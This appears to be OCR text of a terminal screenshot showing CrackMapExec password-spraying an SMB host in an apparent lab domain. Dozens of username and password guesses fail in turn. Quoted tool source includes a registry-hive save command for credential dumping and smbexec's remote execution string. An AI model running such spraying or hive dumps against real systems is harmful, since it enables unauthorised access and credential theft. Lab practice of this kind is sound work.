 1 2 3 4 2 15:50
~
Session Actions Edit View Help
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: "\p" is an invalid escape sequence. Such sequences will not work in the future. Did you
mean "\\p"? A raw string is also an option.
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: "\{" is an invalid escape sequence. Such sequences will not work in the future. Did you
mean "\\{"? A raw string is also an option.
command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__sh
are_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [*] Windows 10 / Server 2019 Build 19041 x64 (name:DESKTOP-T6T1N2V) (domain:HopeLabs.Local) (signing:False) (SMBv1
:False)
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\admin000:Hope1998...@hh STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\admin000:admin123 STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\admin000:password STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\admin000:Hope199872 STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\admin000: STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\msfadmin:Hope12356 STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\msfadmin:qwertyuiop STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\msfadmin:asdfghjkl STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\msfadmin:zxcvbnm STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\msfadmin:Hope1998.. STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\msfadmin:Hope1998...@hh STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\msfadmin:admin123 STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\msfadmin:password STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\msfadmin:Hope199872 STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\msfadmin: STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\vagrant:Hope12356 STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\vagrant:qwertyuiop STATUS_NO_LOGON_SERVERS
SMB 192.168.56.116 445 DESKTOP-T6T1N2V [-] HopeLabs.Local\vagrant:asdfghjkl STATUS_NO_LOGON_SERVERS
Right Ctrl